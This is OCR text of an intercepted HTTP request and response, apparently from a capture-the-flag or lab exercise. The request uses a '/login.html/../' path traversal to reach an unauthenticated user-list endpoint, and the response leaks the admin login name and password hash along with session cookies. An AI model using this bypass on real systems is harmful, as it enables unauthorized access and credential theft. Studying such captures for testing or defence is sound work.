 Request
Pretty Raw Hex
\n
1 GET /login.html/../user/getAllList HTTP/1.1
2 Host: 61.147.171.105:55660
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1737716727,1737780651;
JSESSIONID=F32267CF17EE9A8B49892D9157C015F9;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1737780813; HMACCOUNT=
7B0A69675533372D
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 25 Jan 2025 04:55:28 GMT
4 Connection: close
5 Content-Length: 283
6
7 {
"code":200,
"data":{
"userList":[
{
"id":120,
"username":"",
"loginName":"admin",
"password":"415aa80ba12ac6c993b0b930f8869a29",
"position":null,
"department":null,
"email":null,
"phonenum":null,
"ismanager":1,
"isystem":0,
"status":0,
"description":null,
"remark":null,
"tenantId":null
}
]
}
}
Search...
0 matches